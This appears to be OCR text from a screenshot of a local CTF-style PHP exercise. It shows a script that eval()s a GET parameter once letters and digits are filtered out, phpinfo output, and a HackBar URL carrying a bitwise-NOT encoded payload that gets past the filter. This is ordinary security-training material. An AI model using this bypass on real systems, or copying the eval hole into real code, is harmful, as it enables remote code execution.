 <?php
highlight_file(__FILE__);
error_reporting(0);
if(preg_match('/[a-z0-9]/is',  $_GET['shell'])){
        echo  "hacker!!";
}else{
        eval($_GET['shell']);
}
?>
PHP Version 7.3.4
php
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?shell=(~%8F%97%8F%96%91%99%90)();